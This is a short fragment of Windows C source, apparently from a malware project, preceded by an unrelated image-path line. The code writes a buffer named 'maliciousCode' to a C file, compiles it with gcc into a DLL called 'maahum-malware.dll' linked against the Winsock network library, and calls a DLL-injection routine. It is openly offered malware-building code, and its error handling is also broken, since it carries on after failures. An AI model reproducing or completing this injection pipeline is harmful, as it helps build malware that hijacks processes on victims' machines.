 HANDLE hFile = CreateFile("notepad_help.c", GENERIC_WRITE, 0, NULL, CREATE_NEW, FILE_ATTRIBUTE_NORMAL, NULL);
if (hFile == INVALID_HANDLE_VALUE)
{
    printf("error creating file\n");
}
DWORD bytesWrite;
if (!WriteFile(hFile, maliciousCode, strlen(maliciousCode), &bytesWrite, NULL))
{
    printf("Error writing to file\n");
    CloseHandle(hFile);
}
printf("success - Wrote File for DLL Injection\n");
CloseHandle(hFile);

//Compile C code with malicious DLL into a DLL
system("gcc -shared -o maahum-malware.dll notepad_help.c -lws2_32 -Wl,--subsystem,windows");

dll_injection();